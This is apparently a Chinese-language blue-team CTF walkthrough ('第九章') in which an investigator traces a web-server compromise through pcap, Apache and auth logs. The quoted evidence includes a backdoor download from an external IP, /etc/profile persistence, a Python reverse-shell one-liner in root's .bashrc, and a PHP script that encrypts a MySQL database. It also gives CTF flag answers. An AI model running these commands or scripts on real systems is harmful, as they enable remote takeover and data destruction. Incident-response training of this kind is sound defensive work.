第九章 - blueteam 的小心思
1
攻击者通过什么密码成功登录了网站的后台?提交密码字符串的小写 md5 值
在根目录下发现一个流量包文件
(remote) root@ubuntu18:/etc/profile.d# find / -name "*.pcap"
/wireshark.pcap
下载下来解析

在其中可以找到攻击者登录的流量

Aa12345^ --> d63edb0e9df4cf411398e3658c0237e0
flag{d63edb0e9df4cf411398e3658c0237e0}
2
攻击者在哪个 PHP 页面中成功上传了后门文件?例如 upload.php 页面,上传字符串 "upload.php" 的小写 md5 值
鉴于涉及到上传操作,对 Apache2 日志进行筛选
(remote) root@ubuntu18:/var/log/apache2# cat /var/log/apache2/access.log | grep "POST" | grep -i "upload"
192.168.16.43 - - [18/Nov/2023:23:21:04 +0000] "POST /pluginmgr.php?op=upload HTTP/1.1" 302 39309 "http://192.168.18.24/pluginmgr.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
flag{b05c0be368ffa72e6cb2df7e1e1b27be}
3
找到攻击者上传的 webshell 文件,提交该文件的小写 md5 值
将网站源码下载下来
(remote) root@ubuntu18:/root# cd /var/www/
(remote) root@ubuntu18:/var/www# zip -r www.zip ./html/
(remote) root@ubuntu18:/var/www# python3 -m http.server 8000
下载下来之后,使用 D 盾进行扫描

(remote) root@ubuntu18:/var/www# md5sum /var/www/html/plugins/cpg.php
a097b773ced57bb7d51c6719fe8fe5f5 /var/www/html/plugins/cpg.php
flag{a097b773ced57bb7d51c6719fe8fe5f5}
4
攻击者后续又下载了一个可执行的后门程序,提交该文件的小写 md5 值
在 Apache2 的 error.log 中,可以看到攻击者下载了一个文件
[Sun Nov 19 07:17:48.734186 2023] [core:notice] [pid 1398] AH00094: Command line: '/usr/sbin/apache2'
--2023-11-18 23:21:43-- http://124.221.70.199:8889/is.world
Connecting to 124.221.70.199:8889... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'is.world'
0K 100% 274K=0.001s
2023-11-18 23:21:43 (274 KB/s) - 'is.world' saved [250/250]
(remote) root@ubuntu18:/var/www/html/plugins# ls -lah
total 40K
drwxrwxrwx 9 root root 4.0K Nov 18 23:25 .
drwxr-xr-x 2 root root 4.0K Nov 18 23:26 '.'
drwxrwxrwx 14 root root 4.0K Apr 21 2023 ..
-rw-r--r-- 1 www-data www-data 29 Nov 18 07:39 cpg.php
drwxrwxrwx 2 www-data www-data 4.0K Nov 18 23:21 receive
drwxrwxrwx 3 root root 4.0K Nov 18 07:17 sample
drwxrwxrwx 5 root root 4.0K Nov 18 07:17 upload_h5a
drwxrwxrwx 3 root root 4.0K Nov 18 07:17 upload_sgl
drwxrwxrwx 4 root root 4.0K Nov 18 07:17 upload_swf
drwxrwxrwx 5 root root 4.0K Nov 18 07:17 visiblehookpoints
发现一个可疑目录,进入查看情况
(remote) root@ubuntu18:/var/www/html/plugins# cd '.'
(remote) root@ubuntu18:/var/www/html/plugins/. # ls -lh
total 4.0K
-rwxrwxrwx 1 www-data www-data 250 Nov 11 13:41 is.world
(remote) root@ubuntu18:/var/www/html/plugins/. # md5sum is.world
ee279c39bf3dcb225093bdbafeb9a439 is.world
flag{ee279c39bf3dcb225093bdbafeb9a439}
5
攻击者创建了后门用户的名称是?例如attack恶意用户,上传字符串"attack"的小写md5值
筛选日志
(remote) root@ubuntu18:/var/log# grep -n -H -a -i "useradd" ./auth.log
./auth.log:1:Oct 8 03:05:55 ubuntu18 useradd[1053]: new group: name=ubuntu18, GID=1000
./auth.log:2:Oct 8 03:05:55 ubuntu18 useradd[1053]: new user: name=ubuntu18, UID=1000, GID=1000, home=/home/ubuntu18, shell=/bin/bash
./auth.log:3:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'adm'
./auth.log:4:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'cdrom'
./auth.log:5:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'sudo'
./auth.log:6:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'dip'
./auth.log:7:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'plugdev'
./auth.log:8:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to group 'lxd'
./auth.log:9:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'adm'
./auth.log:10:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'cdrom'
./auth.log:11:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'sudo'
./auth.log:12:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'dip'
./auth.log:13:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'plugdev'
./auth.log:14:Oct 8 03:05:55 ubuntu18 useradd[1053]: add 'ubuntu18' to shadow group 'lxd'
./auth.log:135:Apr 18 03:23:01 ubuntu18 useradd[1632]: new user: name=mysql, UID=111, GID=116, home=/nonexistent, shell=/bin/false
./auth.log:182:Nov 18 23:24:19 ubuntu18 useradd[4196]: new user: name=knowledgegraphd, UID=0, GID=0, home=/home/knowledgegraphd, shell=/bin/bash
./auth.log:183:Nov 18 23:24:19 ubuntu18 useradd[4196]: add 'knowledgegraphd' to group 'root'
./auth.log:184:Nov 18 23:24:19 ubuntu18 useradd[4196]: add 'knowledgegraphd' to shadow group 'root'
knowledgegraphd --> 4cda3461543c9a770a3349760594facd
flag{4cda3461543c9a770a3349760594facd}
6
攻击者创建了一个持久化的配置项,导致任意用户登录就会触发后门的连接。提交该配置项对应配置文件的小写md5值
在脚本中看到恶意语句
(remote) root@ubuntu18:/etc/init.d# cat /etc/profile
......
/var/www/html/plugins/". "/is.world &
......
(remote) root@ubuntu18:/var/lib/mysql# md5sum /etc/profile
65bf3e4a9ac90d75ec28be0317775618 /etc/profile
flag{65bf3e4a9ac90d75ec28be0317775618}
7
攻击者创建了一个持久化的配置项,导致只有 root 用户登录才会触发后门的连接。提交该配置项对应配置文件的小写 md5 值
(remote) root@ubuntu18:/root# cat .bashrc | grep python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.221.70.199",9919));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &
(remote) root@ubuntu18:/root# md5sum .bashrc
4acc9c465eeeb139c194893ec0a8bcbc .bashrc
flag{4acc9c465eeeb139c194893ec0a8bcbc}
8
攻击者加密了哪个数据库?提交数据库的文件夹名,例如user数据库对应存放位置为user文件夹,上传字符串"user"的小写md5值
查看 /var/lib/mysql 文件夹,发现 clockup.php 文件
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
$content = file_get_contents($fullPath);
$encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
file_put_contents($fullPath, $encryptedContent);
}
}
?>
JPMorgan@0020Chase --> 0928a5424aa6126e5923980ca103560e
flag{0928a5424aa6126e5923980ca103560e}
9
解密数据库,提交Harper用户对应Areer的值。提交Areer值的小写md5值
首先查看文件的修改时间
(remote) root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# ls -lh
total 292K
-rw-r----- 1 mysql mysql 12K Nov 18 23:34 Balance.frm
-rw-r----- 1 mysql mysql 129K Nov 18 23:34 Balance.ibd
-rw-r----- 1 mysql mysql 88 Nov 18 23:34 db.opt
-rw-r----- 1 mysql mysql 12K Nov 18 23:34 UserIdentity.frm
-rw-r----- 1 mysql mysql 129K Nov 18 23:34 UserIdentity.ibd
(remote) root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# php -r 'echo date("Y-m-d");'
2024-04-30
(remote) root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# php -r 'echo md5(date("Y-m-d"));'
1342d69a84b3aa4ae4f9c7c359417e80
(remote) root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# php -r 'echo substr(hash('sha256', "DeepMountainsGD"), 0, 16);'
PHP Warning: Use of undefined constant sha256 - assumed 'sha256' (this will throw an Error in a future version of PHP) in Command line code on line 1
c8203eb05fa13ebf
于是编写解密脚本
<?php
$currentDate = date("Y-m-d");
$key = md5('2023-11-18');
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
$content = file_get_contents($fullPath);
$decryptedContent = openssl_decrypt($content, 'aes-256-cbc', $key, 0, $iv);
file_put_contents($fullPath, $decryptedContent);
}
}
?>
(remote) root@ubuntu18:/var/lib/mysql# php test.php
(remote) root@ubuntu18:/var/lib/mysql# ls -lh JPMorgan@0020Chase/
total 220K
-rw-r----- 1 mysql mysql 8.5K Apr 30 14:06 Balance.frm
-rw-r----- 1 mysql mysql 96K Apr 30 14:06 Balance.ibd
-rw-r----- 1 mysql mysql 61 Apr 30 14:06 db.opt
-rw-r----- 1 mysql mysql 8.5K Apr 30 14:06 UserIdentity.frm
-rw-r----- 1 mysql mysql 96K Apr 30 14:06 UserIdentity.ibd
成功解密数据库之后,找到数据库的凭据
(remote) root@ubuntu18:/var/lib/mysql# cat /var/www/html/include/config.inc.php
<?php
// Coppermine configuration file
// Database configuration
$CONFIG['dbtype'] = 'pdo:mysql'; // Your database type
$CONFIG['dbserver'] = 'localhost'; // Your database server
$CONFIG['dbuser'] = 'root'; // Your database username
$CONFIG['dbpass'] = 'mysql123'; // Your database password
$CONFIG['dbname'] = 'mirage'; // Your database name
// DATABASE TABLE NAMES PREFIX
$CONFIG['TABLE_PREFIX'] = 'cpg16x_';
登录数据库
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| JPMorgan Chase |
| mirage |
| mysql |
| performance_schema |
| sys |
+--------------------+
mysql> USE `JPMorgan Chase`;
Database changed
mysql> show tables;
+--------------------------+
| Tables_in_JPMorgan Chase |
+--------------------------+
| Balance |
| UserIdentity |
+--------------------------+
mysql> SELECT * FROM UserIdentity WHERE User = 'Harper';
+------+--------+-------+
| No | User | Areer |
+------+--------+-------+
| 14 | Harper | Chef |
+------+--------+-------+
Chef --> 8fd82b8864d71ed7fa12b59e6e34cd1c
flag{8fd82b8864d71ed7fa12b59e6e34cd1c}
10
因为什么文件中的漏洞配置,导致了攻击者成功执行命令并提权。提交该文件的小写 md5 值
检查 /etc/sudoers 文件
root ALL=(ALL:ALL) ALL
www-data ALL=(root) NOPASSWD: /bin/systemctl status apache2.service
(remote) root@ubuntu18:/root# md5sum /etc/sudoers
6585817513b0ea96707ebb0d04d6aeff /etc/sudoers
flag{6585817513b0ea96707ebb0d04d6aeff}